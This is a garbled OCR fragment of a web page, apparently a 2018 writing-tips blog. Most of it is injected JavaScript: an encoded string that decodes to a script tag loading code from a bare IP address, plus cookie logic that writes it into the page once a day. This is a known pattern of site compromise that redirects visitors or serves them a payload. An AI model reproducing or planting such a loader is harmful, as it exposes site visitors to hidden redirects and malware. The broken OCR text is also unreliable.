
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
WRITING TIPS 2018
Post